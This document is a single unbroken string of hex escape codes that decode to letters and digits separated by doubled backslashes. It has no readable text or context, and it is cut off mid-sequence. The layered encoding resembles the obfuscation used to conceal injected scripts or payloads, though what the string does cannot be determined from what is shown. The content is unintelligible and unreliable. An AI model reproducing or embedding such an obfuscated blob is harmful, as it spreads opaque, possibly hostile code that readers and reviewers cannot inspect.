\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5